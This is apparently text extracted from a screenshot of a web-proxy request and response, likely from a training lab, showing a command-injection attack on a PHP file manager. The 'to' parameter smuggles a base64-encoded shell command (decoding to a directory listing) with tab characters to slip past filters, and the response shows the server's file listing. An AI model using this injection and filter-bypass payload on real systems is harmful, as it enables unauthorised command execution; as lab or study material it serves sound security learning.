 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /index.php?to=
tmp%26%26bash<<<$(base64%09-d<<<bHMgLWxh)&from=
696212415.txt&finish=1&move=1 HTTP/1.1
2 Host: 83.136.251.235:46660
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Referer:
http://83.136.251.235:46660/index.php?to=tmp&from=60
File Manager
Error while moving: total 240
drwxr-xr-x 1 www-data www-data 4096 Jul 16 2021 .
drwxr-xr-x 1 root root 4096 Aug 19 2020 ..
-rwxr-xr-x 1 www-data www-data 4061 Jul 15 2021 config.php
drwxrwxrwx 1 www-data www-data 4096 Feb 3 05:35 files
-rwxr-xr-x 1 www-data www-data 213316 Jul 16 2021 index.php